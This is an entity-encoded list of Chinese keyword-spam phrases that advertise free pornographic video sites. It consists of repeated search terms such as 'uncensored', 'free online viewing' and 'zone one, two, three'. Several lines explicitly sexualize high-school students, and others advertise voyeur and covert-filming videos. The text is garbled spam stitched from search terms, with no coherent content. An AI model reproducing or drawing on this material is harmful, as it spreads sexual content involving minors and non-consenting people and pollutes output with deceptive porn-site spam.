&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;&#x7684;&#x76F4;&#x64AD;&#x5185;&#x5BB9;
&#x719F;&#x5973;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7EBF;&#x89C2;56
&#x6210;&#x4EBA;av&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
91&#x4E5D;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;18
&#x4E00;&#x7EA7;&#x5C11;&#x5987;Av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6700;&#x65B0;&#x65E0;&#x7801;va&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
A&#x7EA7;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
aV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
91&#x4E9A;&#x6D32;&#x706B;&#x7206;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;
&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;&#x5B8C;&#x6574;&#x7248;
69&#x65E5;&#x672C;xxxxxxxxx19
99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;
&#x73A9;&#x5F04;&#x670B;&#x53CB;&#x5A07;&#x59BB;&#x547B;&#x541F;&#x4EA4;&#x6362;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7F51;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;p&#x7247;&#x5167;&#x5C04;&#x4E2D;&#x6587;
&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;
&#x4E9A;&#x6B27;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;AV
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x6BDB;&#x7247;&#x6027;&#x8272;AV
&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;dvd
&#x65E5;&#x672C;&#x5973;&#x5B69;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x70ED;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AD9;&#x957F;&#x63A8;&#x8350;
&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x79C1;&#x62CD;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;2024&#x96F6;&#x4E00;&#x8F69;&#x624B;&#x673A;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;37
&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x767D;&#x7699;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x770B;&#x7247;&#x9EC3;&#x8272;&#x7DB2;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW
&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x7247;&#x554A;&#x554A;&#x554A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x4E00;&#x533A;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x7F51;&#x5740;
&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x4E0D;&#x5361;
&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x7AA5;&#x767D;&#x62CD;&#x6492;&#x5C3F;
&#x514D;&#x8D39;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
av&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;av&#x7F51;&#x7AD9;&#x6C38;&#x4E45;&#x514D;&#x8D39;
99re&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7279;&#x7EA7;&#x5AE9;&#x5AE9;&#x5AE9;bbb
&#x56FD;&#x4EA7;&#x4E00;&#x6781;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;y4480&#x79C1;&#x4EBA;&#x7535;&#x5F71;
&#x66F0;&#x672C;AV;&#x4E2D;&#x6587;&#x5408;&#x8F91;
&#x5168;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5730;&#x5740;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x66F0;&#x5F71;&#x7247;
&#x4E00;&#x7EA7;a&#x7231;&#x505A;&#x7247;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x70ED;&#x8272;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7F51;
a&#x7CBE;&#x54C1;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;a
&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
a&#x7EA7;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x65E5;&#x672C;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;
&#x65E5;&#x4EA7;2024&#x4E71;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x514D;&#x8D39;
jlzzjlzz&#x4E9A;&#x6D32;&#x4E71;&#x719F;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;
2025&#x56FD;&#x4EA7;&#x62CD;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x89C2;&#x770B;
&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x591C;&#x591C;&#x723D;&#x4E9A;&#x6D32;
&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;99&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv
&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;WWW&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x4E1C;&#x4EAC;&#x70ED;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E0;&#x5185;&#x8089;&#x4E1D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
18&#x7981;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x6447;&#x4E73;&#x52A8;&#x6001;&#x56FE;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5EE3;&#x5927;&#x7DB2;&#x53CB;&#x6700;&#x65B0;&#x5F71;&#x7247;
&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x2014;&#x2014;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;
&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5929;&#x5E72;&#x5929;&#x5929;&#x89C6;&#x9891;
&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;
&#x5466;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x75AF;&#x72C2;&#x6027;&#x53D7;xxxxx&#x55B7;&#x6C34;
&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
91&#x533A;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;bbwbbw
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x5168;&#x90E8;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EA7;&#x7247;
&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x770B;&#x770B;
99&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;XXXXX
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;&#x76F4;&#x64AD;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;AV&#x52A8;&#x6F2B;
&#x56FD;&#x4EA7;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;
&#x5927;&#x7126;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x89C2;&#x770B;3&#x7EA7;av
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;
&#x7F8E;&#x5973;&#x80F8;18&#x5927;&#x7981;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x7F51;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;c&#x7247;&#x7247;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;e
69&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;
&#x56FD;&#x4EA7;&#x7537;&#x5C0F;&#x9C9C;&#x8089;&#x540C;&#x5FD7;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;
99&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F4D;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5C04;&#x7CBE;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x5929;&#x5929;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4F26;&#x7406;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9999;&#x8549;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56FE;&#x533A;&#x7CBE;&#x54C1;91
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;56
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x4E2D;&#x56FD;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx&#x6027;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x4E00;&#x4E8C;&#x533A;&#x516C;&#x53F8;
&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x4E09;&#x7EBF;&#x4EA7;&#x533A;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x6FC0;&#x60C5;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5927;&#x4F0A;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x60C5;A&#x2164;&#x7535;&#x5F71;&#x6210;&#x4EBA;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;A&#x2164;&#x7247;WWW&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
911&#x9999;&#x8549;&#x89C6;&#x9891;&#x7247;&#x6E90;&#x4E30;&#x5BCC;&#x3001;&#x5185;&#x5BB9;&#x5168;&#x9762;
91&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x9AD8;&#x4E2D;&#x751F;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x51FA;&#x767D;&#x6D46;&#x89C6;&#x9891;
97&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x7F51;
&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FD;&#x7801;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x89C6;&#x9891;
99re99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x4E71;&#x7801;
&#x8272;&#x6B32;&#x4EBA;&#x59BB;aaaaaaa&#x65E0;&#x7801;
